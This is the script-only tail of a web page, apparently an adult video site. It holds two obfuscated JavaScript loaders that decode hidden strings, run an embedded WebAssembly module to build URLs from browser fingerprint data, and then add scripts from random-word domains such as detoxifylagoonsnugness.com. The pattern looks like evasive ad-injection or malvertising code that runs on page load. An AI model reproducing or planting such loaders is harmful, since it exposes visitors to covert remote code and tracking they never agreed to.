<script type="text/javascript">!function(){"use strict";const t=Date,e=JSON,n=Math,r=Object,s=RegExp,o=String,i=Promise,c=t.now,l=n.floor,a=n.random,u=e.stringify,h=o.fromCharCode;for(var d=window,f=d.document,g=d.Uint8Array,p=d.localStorage,m='ck]\\]]]g_]]X`TTUVa][OWSLSSUFHHFCAMLBNDHI9>;ICE385B1?5;>C..64482 ~#* (*|"{y"vt{us{w}uoyxsrgfemlkfdue]\\mainZ]kjWXgVaUWTS^aYTKKUUUDGlkz}/.|y<JB6F:?=7[04fP#(R?SOZNL{HEAY?"{Sy}PAv~=q|y:ih{fzjwwa`Qtmq]@@r\\]\\ZZX8dc_a<@@K0<;79E)30A25.2};-~yz~zx@@B52<"AA>4800;:57\\PO~"*{||x||x+{r\'z}tK5ho520y/D0xvg-7d^hn_]r]]XcWWRRNMQM_KuCD\'&26(`plmjporeKK'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?h(32+(n+e)%95):t})).join(""),v=[0,11,18,25,31,37,43,49,55,58,63,65,67,73,79,85,87,89,92,95,99,103,108,114,121,129,131,132,137,145,146,146,147,165,166,169,172,175,180,183,190,208,234,240,246,254,281,282,287,292,293,300,304,309,310,311,317,327],w=0;w<v.length-1;w++)v[w]=m.substring(v[w],v[w+1]);var b=[v[0],v[1],v[2],v[3],v[4],v[5],v[6],v[7]];b.push(v[8]+b[3]+b[4],v[8]+b[3]+b[5],v[8]+b[3]+v[9],b[0]+v[10],v[8]+b[3]);const y={2:b[10],15:b[10],9:b[8],16:b[8],10:b[9],17:b[9]},x={2:b[2],15:b[2],9:b[4],16:b[4],10:b[5],17:b[5],5:v[11],7:v[11]},A={15:v[12],16:v[13],17:v[14]},E=[v[15],v[16],v[17],v[18],v[19],v[20],v[21],v[22],v[23],v[24]],_=(t,e)=>l(a()*(e-t+1))+t,S=t=>{const[e]=t.split(v[25]);let[n,r,o]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,v[26]);o&&function(t,e){try{return(()=>{throw new Error(v[27])})()}catch(t){if(e)return e(t)}}(0,v[28]==typeof handleException?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const i=new s(`^(${e})?//`,v[29]),[c,...l]=n.replace(i,v[30]).split(v[31]);return{protocol:e,origin:n,domain:c,path:l.join(v[31]),search:r}};function j(t){const e=new s(v[32]).exec(t.location.href);return e&&e[1]?e[1]:null}const C=(t,e)=>{const n=j(d);let{domain:r,search:s,origin:o}=S(t),i=s?s.split(v[33]):[];const c=i.length>4?[0,2]:[5,9];i.push(...((t,e)=>{const n=[],r=_(t,e);for(let t=0;t<r;t++)n.push(`${E[_(0,E.length-1)]}=${_(0,1)?_(1,999999):(t=>{let e=v[30];for(let n=0;n<t;n++)e+=h(_(97,122));return e})(_(2,6))}`);return n})(...c)),i=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=l(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(i),i=i.filter((t=>!(t===`id=${e}`||n&&t===`di=${n}`)));const u=((t,e,n)=>{const r=((t,e)=>(e+t).split(v[30]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(v[30]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=h(r);return v[29]===s?s+v[29]:s})(t,s))).join(v[30])})(e,r,i.join(v[33])).split(v[33]);return u.splice(_(0,i.length),0,v[34]+e),n&&u.splice(_(0,i.length),0,v[35]+n),o.replace(r,r+v[36])+v[26]+u.join(v[33])};function D(t,e){const n=j(t);return n?e.replace(v[37],`-${n}/`):e}function k(){if(((t,e=d,n=!1)=>{let r;try{if(r=e[t],!r)return!1;const n=v[38]+b[6]+v[39];return r.setItem(n,n),r.getItem(n),r.removeItem(n),!0}catch(t){return!!(!n&&(t=>t instanceof DOMException&&(22===t.code||1014===t.code||v[40]===t.name||v[41]===t.name))(t)&&r&&r.length>0)}})(v[42]+b[6]))try{const t=p.getItem(b[1]);return[t?e.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function I(t,e,n){let r=(/https?:\/\//.test(t)?v[30]:v[44])+t;return e&&(r+=v[31]+e),n&&(r+=v[26]+n),r}const N=(()=>{var t;const[e,n]=k();if(!n){const n=null!==(t=function(t){if(!t)return null;const e={};return r.keys(t).forEach((n=>{const r=t[n];(function(t){const e=null==t?void 0:t[0],n=null==t?void 0:t[1];return v[43]==typeof e&&Number.isFinite(n)&&n>c()})(r)&&(e[n]=r)})),e}(e))&&void 0!==t?t:{};p.setItem(b[1],u(n))}return{get:t=>{const[e]=k();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,c()+1e3*r],[o]=k(),i=null!=o?o:{};i[t]=s,n||p.setItem(b[1],u(i))}}})(),W=(K=N,(t,e)=>{const{domain:n,path:r,search:s}=S(t),o=K.get(n);if(o)return[I(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&K.set(n,e.replaceDomain,e.ttl),[I(e.replaceDomain,r,s),!0]}return[t,!1]});var K;const O=t=>_(t-36e5,t+36e5),U=t=>{const e=new s(v[45]).exec(t.location.href),n=e&&e[1]&&+e[1];return n&&!isNaN(n)?(null==e?void 0:e[2])?O(n):n:O(c())},$=[1,3,6,5,8,9,10,11,12,13,14,18];class B{constructor(t,e,n){this.b6d=t,this.ver=e,this.fbv=n,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=t=>g.from(atob(t),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=f.currentScript,this.wu=this.iwa()}ins(){d[this.gcdk()]={};const t=$.map((t=>this.gd(t).then((e=>{const n=e?D(d,e):void 0;return d[this.gcdk()][t]=n,n}))));return i.all(t).then((t=>(d[this.gcuk()]=t,!0)))}gfco(t){const e=d.navigator?d.navigator.userAgent:v[30],n=d.location.hostname||v[30];return[d.innerHeight,d.innerWidth,d.sessionStorage?1:0,U(d),0,t,n.slice(0,100),e.slice(0,15)].join(v[46])}iwa(){const t=d.WebAssembly&&d.WebAssembly.instantiate;return t?t(this.b6ab(this.b6d),{}).then((({instance:{exports:t}})=>{const e=t.memory,n=t.url,r=new TextEncoder,s=new TextDecoder(v[47]);return{url:t=>{const o=r.encode(t),i=new g(e.buffer,0,o.length);i.set(o);const c=i.byteOffset+o.length,l=n(i,o.length,c),a=new g(e.buffer,c,l);return s.decode(a)}}})):i.resolve(void 0)}cst(){const t=f.createElement(b[7]);return r.assign(t.dataset,{cfasync:v[48]},this.el?this.el.dataset:{}),t.async=!0,t}}class T extends B{constructor(t,e,n){super(t,e,n),this.gcuk=()=>b[0],this.gcdk=()=>b[11]+v[49],this.gfu=t=>D(d,t),d.__cngfg__r=this.ins(),d.cl__abcngfg__ab__eu=C}in(t){!this.sast(t)||d[v[50]+b[3]+x[t]]||d[y[t]]||this.ast(t)}ast(t){this.gd(t).then((e=>{var n;d[b[11]+v[51]+x[t]]=this.ver;const r=this.cst(),s=A[t],[o]=W(this.gfu(e));let i=o;if(s){const e=v[52]+s,o=f.querySelector(b[7]+v[53]+e+v[54]);if(!o)throw new Error(v[55]+t);const i=(null!==(n=o.getAttribute(e))&&void 0!==n?n:v[30]).trim();o.removeAttribute(e),r.setAttribute(e,i)}else{const[t]=i.replace(/^https?:\/\//,v[30]).split(v[31]);i=i.replace(t,t+v[36])}r.src=i,f.head.appendChild(r)}))}}!function(){const t=new T("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",v[56]);d["itmiztwn"]=e=>t.in(e)}()}();</script>
<script data-cfasync="false" data-clipid="1923087" async src="//detoxifylagoonsnugness.com/in.js" onerror="itmiztwn(17)" onload="itmiztwn(17)"></script>

<script src="https://cdn.deliman.net/sticker/scripts/67fb982798a1d7cb04a3c568.js"></script>
<script type="text/javascript">!function(){"use strict";const t=Date,e=JSON,n=Math,r=Object,s=RegExp,o=String,i=Promise,c=t.now,l=n.floor,a=n.random,u=e.stringify,h=o.fromCharCode;for(var d=window,f=d.document,g=d.Uint8Array,p=d.localStorage,m='ck]\\]]]g_]]X`TTUVa][OWSLSSUFHHFCAMLBNDHI9>;ICE385B1?5;>C..64482 ~#* (*|"{y"vt{us{w}uoyxsrgfemlkfdue]\\mainZ]kjWXgVaUWTS^aYTKKUUUDGlkz}/.|y<JB6F:?=7[04fP#(R?SOZNL{HEAY?"{Sy}PAv~=q|y:ih{fzjwwa`Qtmq]@@r\\]\\ZZX8dc_a<@@K0<;79E)30A25.2};-~yz~zx@@B52<"AA>4800;:57\\PO~"*{||x||x+{r\'z}tK5ho520y/D0xvg-7d^hn_]r]]XcWWRRNMQM_KuCD\'&26(`plmjporeKK'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?h(32+(n+e)%95):t})).join(""),v=[0,11,18,25,31,37,43,49,55,58,63,65,67,73,79,85,87,89,92,95,99,103,108,114,121,129,131,132,137,145,146,146,147,165,166,169,172,175,180,183,190,208,234,240,246,254,281,282,287,292,293,300,304,309,310,311,317,327],w=0;w<v.length-1;w++)v[w]=m.substring(v[w],v[w+1]);var b=[v[0],v[1],v[2],v[3],v[4],v[5],v[6],v[7]];b.push(v[8]+b[3]+b[4],v[8]+b[3]+b[5],v[8]+b[3]+v[9],b[0]+v[10],v[8]+b[3]);const y={2:b[10],15:b[10],9:b[8],16:b[8],10:b[9],17:b[9]},x={2:b[2],15:b[2],9:b[4],16:b[4],10:b[5],17:b[5],5:v[11],7:v[11]},A={15:v[12],16:v[13],17:v[14]},E=[v[15],v[16],v[17],v[18],v[19],v[20],v[21],v[22],v[23],v[24]],_=(t,e)=>l(a()*(e-t+1))+t,S=t=>{const[e]=t.split(v[25]);let[n,r,o]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,v[26]);o&&function(t,e){try{return(()=>{throw new Error(v[27])})()}catch(t){if(e)return e(t)}}(0,v[28]==typeof handleException?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const i=new s(`^(${e})?//`,v[29]),[c,...l]=n.replace(i,v[30]).split(v[31]);return{protocol:e,origin:n,domain:c,path:l.join(v[31]),search:r}};function j(t){const e=new s(v[32]).exec(t.location.href);return e&&e[1]?e[1]:null}const C=(t,e)=>{const n=j(d);let{domain:r,search:s,origin:o}=S(t),i=s?s.split(v[33]):[];const c=i.length>4?[0,2]:[5,9];i.push(...((t,e)=>{const n=[],r=_(t,e);for(let t=0;t<r;t++)n.push(`${E[_(0,E.length-1)]}=${_(0,1)?_(1,999999):(t=>{let e=v[30];for(let n=0;n<t;n++)e+=h(_(97,122));return e})(_(2,6))}`);return n})(...c)),i=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=l(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(i),i=i.filter((t=>!(t===`id=${e}`||n&&t===`di=${n}`)));const u=((t,e,n)=>{const r=((t,e)=>(e+t).split(v[30]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(v[30]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=h(r);return v[29]===s?s+v[29]:s})(t,s))).join(v[30])})(e,r,i.join(v[33])).split(v[33]);return u.splice(_(0,i.length),0,v[34]+e),n&&u.splice(_(0,i.length),0,v[35]+n),o.replace(r,r+v[36])+v[26]+u.join(v[33])};function D(t,e){const n=j(t);return n?e.replace(v[37],`-${n}/`):e}function k(){if(((t,e=d,n=!1)=>{let r;try{if(r=e[t],!r)return!1;const n=v[38]+b[6]+v[39];return r.setItem(n,n),r.getItem(n),r.removeItem(n),!0}catch(t){return!!(!n&&(t=>t instanceof DOMException&&(22===t.code||1014===t.code||v[40]===t.name||v[41]===t.name))(t)&&r&&r.length>0)}})(v[42]+b[6]))try{const t=p.getItem(b[1]);return[t?e.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function I(t,e,n){let r=(/https?:\/\//.test(t)?v[30]:v[44])+t;return e&&(r+=v[31]+e),n&&(r+=v[26]+n),r}const N=(()=>{var t;const[e,n]=k();if(!n){const n=null!==(t=function(t){if(!t)return null;const e={};return r.keys(t).forEach((n=>{const r=t[n];(function(t){const e=null==t?void 0:t[0],n=null==t?void 0:t[1];return v[43]==typeof e&&Number.isFinite(n)&&n>c()})(r)&&(e[n]=r)})),e}(e))&&void 0!==t?t:{};p.setItem(b[1],u(n))}return{get:t=>{const[e]=k();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,c()+1e3*r],[o]=k(),i=null!=o?o:{};i[t]=s,n||p.setItem(b[1],u(i))}}})(),W=(K=N,(t,e)=>{const{domain:n,path:r,search:s}=S(t),o=K.get(n);if(o)return[I(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&K.set(n,e.replaceDomain,e.ttl),[I(e.replaceDomain,r,s),!0]}return[t,!1]});var K;const O=t=>_(t-36e5,t+36e5),U=t=>{const e=new s(v[45]).exec(t.location.href),n=e&&e[1]&&+e[1];return n&&!isNaN(n)?(null==e?void 0:e[2])?O(n):n:O(c())},$=[1,3,6,5,8,9,10,11,12,13,14,18];class B{constructor(t,e,n){this.b6d=t,this.ver=e,this.fbv=n,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=t=>g.from(atob(t),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=f.currentScript,this.wu=this.iwa()}ins(){d[this.gcdk()]={};const t=$.map((t=>this.gd(t).then((e=>{const n=e?D(d,e):void 0;return d[this.gcdk()][t]=n,n}))));return i.all(t).then((t=>(d[this.gcuk()]=t,!0)))}gfco(t){const e=d.navigator?d.navigator.userAgent:v[30],n=d.location.hostname||v[30];return[d.innerHeight,d.innerWidth,d.sessionStorage?1:0,U(d),0,t,n.slice(0,100),e.slice(0,15)].join(v[46])}iwa(){const t=d.WebAssembly&&d.WebAssembly.instantiate;return t?t(this.b6ab(this.b6d),{}).then((({instance:{exports:t}})=>{const e=t.memory,n=t.url,r=new TextEncoder,s=new TextDecoder(v[47]);return{url:t=>{const o=r.encode(t),i=new g(e.buffer,0,o.length);i.set(o);const c=i.byteOffset+o.length,l=n(i,o.length,c),a=new g(e.buffer,c,l);return s.decode(a)}}})):i.resolve(void 0)}cst(){const t=f.createElement(b[7]);return r.assign(t.dataset,{cfasync:v[48]},this.el?this.el.dataset:{}),t.async=!0,t}}class T extends B{constructor(t,e,n){super(t,e,n),this.gcuk=()=>b[0],this.gcdk=()=>b[11]+v[49],this.gfu=t=>D(d,t),d.__cngfg__r=this.ins(),d.cl__abcngfg__ab__eu=C}in(t){!this.sast(t)||d[v[50]+b[3]+x[t]]||d[y[t]]||this.ast(t)}ast(t){this.gd(t).then((e=>{var n;d[b[11]+v[51]+x[t]]=this.ver;const r=this.cst(),s=A[t],[o]=W(this.gfu(e));let i=o;if(s){const e=v[52]+s,o=f.querySelector(b[7]+v[53]+e+v[54]);if(!o)throw new Error(v[55]+t);const i=(null!==(n=o.getAttribute(e))&&void 0!==n?n:v[30]).trim();o.removeAttribute(e),r.setAttribute(e,i)}else{const[t]=i.replace(/^https?:\/\//,v[30]).split(v[31]);i=i.replace(t,t+v[36])}r.src=i,f.head.appendChild(r)}))}}!function(){const t=new T("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",v[56]);d["emswojmz"]=e=>t.in(e)}()}();</script>
<script data-cfasync="false" data-clocid="1923074" async src="//excavatenearbywand.com/on.js" onerror="emswojmz(15)" onload="emswojmz(15)"></script>
<link href="https://st.jav.rodeo/style.css?6" type="text/css" rel="stylesheet">

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a57d711738b4b7399ea879d83ffe965","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





